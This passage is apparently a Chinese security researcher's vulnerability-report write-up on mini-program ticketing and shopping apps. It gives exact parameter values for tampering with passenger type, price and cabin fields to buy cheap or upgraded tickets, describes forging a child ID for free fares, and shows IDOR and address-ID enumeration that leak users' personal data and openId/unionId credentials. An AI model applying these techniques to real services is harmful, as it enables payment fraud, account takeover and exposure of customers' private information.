### 低价享受高价

|

||||

|

||||



锁定一个购票小程序.购买出行船票或车票时都区分为 二等座 一等座 包括舱位、上下卧铺价格也不同上,包括成人价格 儿童老年人优惠等,站点特征明显,厚码叠甲 选择一个目的地出行,然后下单记录数据包

|

||||

|

||||

|

||||

|

||||





选择一个目的地BP记录到了创建订单的接口shipgateway/shipOrderApi/createOrder 创建订单观察到并没有sign

|

||||

校验字段,存在问题可能性较大。遂将这个接口发送到重发器进行修改测试

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

测试支付漏洞我喜欢搜索数据包price

|

||||

价格 每个字段都改变为最小的数字,再逐一发包创建新订单 但并未起效,订单也还是正常票价, 说明决定订单总价的字段并不是price

|

||||

而是订单其他参数,目的地、票价类型、乘客类型都有可能,;而后开始对每个存在字段的数字增增改改 观察到底是哪个字段可以影响订单的生成

|

||||

|

||||

|

||||

|

||||





修改到passengerType

|

||||

字段为2响应包显示 价格不匹配 ,根据字段意思推测这里决定用户的类型身份,正常情况的1为成人,2则是其他的类型得到响应包线索后,现在我需要知道其他passenger Type

|

||||

类型对应分别是哪些用户,业务提示很明显了,成人类型为1 那么ticketPrice

|

||||

票价为100

|

||||



业务推敲一下也就是对应下列

|

||||

|

||||

|

||||

|

||||

经过测试passengerType

|

||||

字段和ticketPrice

|

||||

价格字段挂购,二者需要一起修改,单独修改为固定的价格则会响应价格不匹配, 两个字段需要一起满足才能达到对应身份的票价

|

||||

```

|

||||

ticketPrice=票价 passengerType=成人类型成人: passengerType=1 && ticketPrice=100儿童: passengerType=2 && ticketPrice=50长者: passengerType=3 && ticketPrice=50

|

||||

```

|

||||

|

||||

那么改两个字段为其他儿童类型所对应的价格,成功以成人身份证生成低价学生票订单,并且身份证还是原本成人

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





这个时候我想再提高一下危害, 既然订单的价格是由用户类型所关联的价格决定了,我是否可以自主的再次修改增值的业务参数呢?享受到最高的优惠, 船票分为上等中等, 利用普通订单价格享受高等舱位服务,通过对比普通舱订单和头等舱位订单定位到seatId

|

||||

字段决定了舱位等级

|

||||

```

|

||||

"seatId":1# 普通舱"seatId":0# 头等舱

|

||||

```

|

||||

|

||||

|

||||

|

||||

在中等舱数据包中,当我把三个字段都修改好后,订单虽然可以创建成功,但是舱位的类型还是中等舱,价格反而变成了头等舱的价格, 思考一下,既然在中等舱无法直接修改成高等舱,那我生成高等舱的订单,把它的用户类型、票价、舱位3个字段为最低的层面尝试绕过

|

||||

```

|

||||

"seatId":0// 头等舱 passengerType=2// 儿童类型ticketPrice=50// 儿童票价

|

||||

```

|

||||

|

||||

当这样修改后就可以成功创建高等舱位的低价订单,后端只是校验了 决定价格字段和类型字段间是否是一一对应,对当前舱位字段没有限制, 可以单独的去修改seatId

|

||||

字段控制舱位价格

|

||||

```

|

||||

"seatId":1// 中等舱passengerType=2// 儿童类型ticketPrice=50// 儿童票价

|

||||

```

|

||||

|

||||

|

||||

|

||||

成功生成正常可以支付的订单

|

||||

|

||||

|

||||

|

||||

|

||||

### 0元购思路

|

||||

|

||||





同样还是这个业务站点,有的船票是存在携童免费措施的,有的没有,那么将我的身份伪造为更低的是不是就可以0元上船呢

|

||||

|

||||

|

||||

|

||||

但是这里不能直接通过上面的手法修改类型、价格, 测试发现决定是否免费的关键是身份证的处理,身份证需要是儿童的出生年月,但是添加乘客接口是身份证大多是实名认证,我不清楚验证的原理是什么,按道理前端了身份证号对应的身份证,说明是后端查询到了, 但是我在BP里面拦截这个数据包又可以修改,说明并没有走后端,那么一开始的前端验证是什么逻辑呢,有懂的师傅可以解释一下,难道身份证认证的接口放到前端查询吗,可能是调用了身份证的接口

|

||||

|

||||

|

||||

|

||||

首先添加正常的乘客信息绕过验证,找到添加的数据包 修改身份证和日期为儿童的,往大了写就可以,这一步如果身份证有婴儿身份证的话可以不用,或者自己有牛逼的sgk

|

||||

|

||||

|

||||

|

||||

那么现在已经有了儿童的身份了,但是还需要在下单的时候把身份证修改回来,不然买的票身份证不是自己的买了也没用,找到一处可以携童免费的船票,选择上面添加的携带乘客信息,选择免费的票

|

||||

|

||||

|

||||

|

||||

儿童免费票不能独立购买需要携带一名成人,正常添加一名成人乘客,然后正常下单记录接口

|

||||

|

||||

|

||||

|

||||

抓取到创建订单接口发送重发器,上方为添加的成人,下面则是免费的儿童身份儿童身份证,出生年月为自己修改的2022年身份证

|

||||

|

||||

|

||||

|

||||

朴实无华的将出生年月及其身份证号修改为自己本人的身份发包,成功创建订单

|

||||

|

||||

|

||||

|

||||

一份钱买两个成人的票 0元上船,但是无奈这个点后续虽然可以支付订单 但是会自动退票,或者会有人工客服打电话来,审核回应SRC

|

||||

排查过这个点

|

||||

|

||||

|

||||

### 输出点思考

|

||||

|

||||





生成订单后出现的订单号,查询订单的接口会回显当前订单的乘客信息三要素,经过大小号替换订单号测试,是可以越权查询到他人的订单信息要素的,但是此订单号无法遍历,在网站其他功能点都没有找到可以出现订单号的地方,评论区 投诉 都没有

|

||||

|

||||

|

||||

|

||||

虽然无法利用,但是这个接口引发了另一种思考,订单号查询正常只返回订单对应乘客信息,但是这里却返回了用户的凭证字段

|

||||

```

|

||||

"openId" : "xxxxx","unionId" : "xxxxx"

|

||||

```

|

||||

|

||||

这两个字段都是鉴权字段,有了此字段的就可以跟替换Cookie一样替换别人的身份其他人的,操作此小程序所有增删改查功能点,当前虽然开着Hae但并没有相关的规则字段正则所以匹配不到,真的是细心才能发现,如果这个订单接口可以继续利用遍历的话,再结合返回的这两个字段,整个小程序用户信息全部会被接管,所有乘客三要素包括小程序所有功能点

|

||||

|

||||

|

||||

|

||||

**总结**

|

||||

|

||||

虽然这个订单接口无法遍历继续的去利用,但却有了新的思考,不经意的响应包可能会带出其他的信息,发在攻防社区另一篇文章,https://forum.butian.net/share/4163介绍了这个情况,借鉴了L@2uR1te师傅的文章《如何寻找参数的蛛丝马迹》[https://mp.weixin.qq.com/s/kSxl_VM2dQbkBQEE_DQrPQ](https://mp.weixin.qq.com/s?__biz=MzkzNTUwNTg2Ng==&mid=2247483882&idx=1&sn=7bec8923088f61f371bcd425f3067956&scene=21#wechat_redirect)

|

||||

讲的很清楚,输出的参数拿到输入点去使用会有不一样的惊喜,只要一个点可以越权查看到别人的某些东西,把他人信息的铭感的参数收集下来替换到其他输出点使用,尝试是否能看到对应的信息,鉴权字段往往不是每一个功能都固定的,它可以接收某些其他参数发送请求, 在我看到输出订单号可以返回铭感信息后,第一时间就是找其他输出其他用户信息的功能,评论区 投诉这些,和这个思路是相同的

|

||||

### 全站收货地址泄露

|

||||

|

||||





日常逛资产,挑选到功能点相对多的小程序,业务是购买商品,有很多的支付漏洞包括逻辑漏洞可以测试

|

||||

|

||||

|

||||

|

||||



测试到地址管理功能点下列是查看我自己的地址list

|

||||

出现了地址的id号 13313 13314

|

||||

不等,小程序功能点大多使用JWT

|

||||

鉴权,对JWT

|

||||

尝试了常见攻击手段均无法绕过,

|

||||

```

|

||||

/buyer/address/list/

|

||||

```

|

||||

|

||||

|

||||

|

||||



测试小程序购买商品功能 正常选择收货地址,然后正常下单记录数据包

|

||||

|

||||

|

||||

|

||||

buyer/product/retail/submitOrderPa接口记录的参数是商品的价格还有斤数,都是明文的信息 直接一手0元购测试没有效果都和后端做了校验

|

||||

|

||||

|

||||

|

||||

但是注意看这里的addrId

|

||||

不就是对应了收货地址的id

|

||||

嘛,都是可以遍历的收货id

|

||||

将它修改为其他地址的id

|

||||

那么再生成订单是不是可以成功看到别人的地址呢,修改为12000

|

||||

,然后生成订单回到小程序看订单收货地址

|

||||

|

||||

|

||||

|

||||

成功的拿到他人收货地址包括手机号

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

手机号是脱敏的手机号,提上去肯定是危害没那么大的, 不过一般都是前端脱敏的,可以强开F12看看源代码,因为在这个站测的比较久业务点也明白,利用一个查询订单号的接口就可以得到脱敏的信息,得到了别人的信息就可以利用其他的功能点扩展,这也是上文我也说的思路

|

||||

|

||||

通过这两个创建订单接口和查询订单接口拿下全站收货地址包括二要素信息

|

||||

|

||||

|

||||

|

||||

|

||||



### 简单的0元

|

||||

|

||||

